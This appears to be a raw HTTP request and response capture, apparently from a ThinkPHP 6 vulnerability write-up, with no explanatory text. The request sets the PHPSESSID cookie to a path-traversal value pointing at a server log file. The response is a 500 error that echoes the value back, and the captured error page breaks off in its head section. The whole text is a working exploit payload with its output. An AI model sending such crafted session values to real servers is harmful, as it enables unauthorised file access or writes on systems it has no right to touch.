 GET /tp6/public/ HTTP/1.1
Host: localhost
User-Agent:
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/tp6/
Connection: close
Cookie: thinkphp_show_page_trace=0|0;
PHPSESSID=/../../log/202002/./././././14.log; pgv_pvi=6000644096;
pgv_si=s755128320
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 500 Internal Server Error
Date: Tue, 18 Feb 2020 09:17:18 GMT
Server:
X-Powered-By: PHP/7.1.33
Set-Cookie: PHPSESSID=%2F..%2F..%2Flog%2F202002%2F.%2F.%2F.%2F.%2F14.log;
path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 60849
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>